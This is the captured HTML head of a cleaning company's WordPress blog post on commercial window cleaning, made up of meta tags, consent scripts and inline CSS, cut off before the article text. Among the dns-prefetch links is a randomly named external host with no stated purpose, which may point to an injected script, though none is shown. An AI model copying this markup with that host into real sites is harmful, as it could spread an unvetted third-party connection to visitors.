

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cleanaustraliaservice.com.au/the-advantages-of-having-commercial-window-cleaning-done-by-professionals/
body_size: 46149
content:
<!DOCTYPE html>
<html class="no-js" lang="en-AU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.cleanaustraliaservice.com.au/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style>
<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
<title>The Advantages of Having Commercial Window Cleaning</title>
<meta name="description" content="It is a simple and cost-effective solution to engage professional office window cleaning services. Reach out to us today!" />
<link rel="canonical" href="https://www.cleanaustraliaservice.com.au/the-advantages-of-having-commercial-window-cleaning-done-by-professionals/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Advantages of Having Commercial Window Cleaning Done by Professionals" />
<meta property="og:description" content="%" />
<meta property="og:url" content="https://www.cleanaustraliaservice.com.au/the-advantages-of-having-commercial-window-cleaning-done-by-professionals/" />
<meta property="og:site_name" content="Clean Australia Service" />
<meta property="article:publisher" content="https://www.facebook.com/cleanaustraliaservice/" />
<meta property="article:published_time" content="2023-07-03T08:25:28+00:00" />
<meta property="article:modified_time" content="2024-07-23T07:58:46+00:00" />
<meta property="og:image" content="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-10.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Robert Niroshan" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@CleanAustalia" />
<meta name="twitter:site" content="@CleanAustalia" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Robert Niroshan" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="11 minutes" />
<!-- / Yoast SEO Premium plugin. -->
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//js-ap1.hs-scripts.com' />
<link rel='dns-prefetch' href='//s.ksrndkehqnwntyxlhgto.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<!---Cookie Consent--->
<script>
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }
gtag('consent', 'default', {
'ad_storage': 'denied',
'ad_user_data': 'denied',
'ad_personalization': 'denied',
'analytics_storage': 'denied'
});
</script>
<script type="text/javascript" src="https://assets.top4.online/public/static/js/cookie-consent-v1.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function() {
cookieconsent.run({
"notice_banner_type": "simple",
"consent_type": "implied",
"palette": "dark",
"language": "en",
"page_load_consent_levels": ["strictly-necessary","functionality","tracking","targeting"],
"notice_banner_reject_button_hide": false,
"preferences_center_close_button_hide": false,
"page_refresh_confirmation_buttons": false,
"website_name": "Clean Australia Service",
"website_privacy_policy_url": "https://www.cleanaustraliaservice.com.au/privacy-policy/",
"callbacks": {
"scripts_specific_loaded": (level) => {
switch(level) {
case 'targeting':
gtag('consent', 'update', {
'ad_storage': 'granted',
'ad_user_data': 'granted',
'ad_personalization': 'granted',
'analytics_storage': 'granted'
});
break;
}
}
},
"callbacks_force": true
});
});
</script>
<!--end of Cookie Consent--->
<meta property="og:site_name" content="Clean Australia Service"><meta property="og:title" content="The Advantages of Having Commercial Window Cleaning Done by Professionals"><meta property="og:description" content="The exterior of your company&#8217;s building is a significant investment. Even before customers enter, their perception of your company is influenced by the building&#8217;s appearance. However, one aspect that many companies tend to neglect is&hellip;"><meta property="og:image" content="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-10.jpg"><meta property="og:url" content="https://www.cleanaustraliaservice.com.au/the-advantages-of-having-commercial-window-cleaning-done-by-professionals/"><meta property="og:type" content="article">		<style>
.lazyload,
.lazyloading {
max-width: 100%;
}
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tailwindcss-css' href='https://cdn.jsdelivr.net/npm/tailwindcss@2.2.19/dist/tailwind.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' />
<link rel='stylesheet' id='cqp-style-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/styles.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.cleanaustraliaservice.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.cleanaustraliaservice.com.au/wp-content/cache/wpfc-minified/e68fm65/o7dl.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wp-components-css' href='https://www.cleanaustraliaservice.com.au/wp-includes/css/dist/components/style.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-preferences-css' href='https://www.cleanaustraliaservice.com.au/wp-includes/css/dist/preferences/style.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-editor-css' href='https://www.cleanaustraliaservice.com.au/wp-includes/css/dist/block-editor/style.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.cleanaustraliaservice.com.au/wp-includes/css/dashicons.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/essential-grid/public/includes/builders/gutenberg/build/index.css?ver=1765999894' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sr7css-css' href='//www.cleanaustraliaservice.com.au/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.cleanaustraliaservice.com.au/wp-content/cache/wpfc-minified/6k06p4v8/o7mg.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<!-- <link rel='stylesheet' id='x-stack-css' href='https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='x-child-css' href='https://www.cleanaustraliaservice.com.au/wp-content/themes/pro-child/style.css?ver=6.7.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//www.cleanaustraliaservice.com.au/wp-content/uploads/pum/pum-site-styles.css?generated=1755209151&#038;ver=1.21.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tp-fontello-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.10' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.10' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.1.10' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.cleanaustraliaservice.com.au/wp-content/cache/wpfc-minified/m93rwf7p/o7mg.css" media="all"/>
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(57,189,229);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,157,57);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(57,189,229);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(57,189,229);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(57,189,229);}.x-main{width:calc(70% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 70%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Montserrat",sans-serif;font-weight:400;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(17,17,17);}.widget_text ol li a,.widget_text ul li a{color:rgb(57,189,229);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,157,57);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(33,37,41);}.widget_calendar #wp-calendar th{border-color:rgb(33,37,41);}.h-feature-headline span i{background-color:rgb(33,37,41);}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:500px){html{font-size:calc(14px + (16 - 14) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:16px;}}body{font-style:normal;font-weight:300;color:rgb(17,17,17);background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Montserrat",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:90%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(33,37,41);}.cfc-h-tx{color:rgb(33,37,41) !important;}.cfc-h-bd{border-color:rgb(33,37,41) !important;}.cfc-h-bg{background-color:rgb(33,37,41) !important;}.cfc-b-tx{color:rgb(17,17,17) !important;}.cfc-b-bd{border-color:rgb(17,17,17) !important;}.cfc-b-bg{background-color:rgb(17,17,17) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:rgb(57,189,229);background-color:rgb(57,189,229);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(57,189,229);background-color:rgb(255,157,57);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}body .gform_wrapper .gfield_required{color:rgb(57,189,229);}body .gform_wrapper h2.gsection_title,body .gform_wrapper h3.gform_title,body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{font-weight:400;}body .gform_wrapper h2.gsection_title{letter-spacing:-0.035em!important;}body .gform_wrapper h3.gform_title{letter-spacing:-0.035em!important;}body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{color:rgb(33,37,41);}body .gform_wrapper .validation_message{font-weight:300;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') 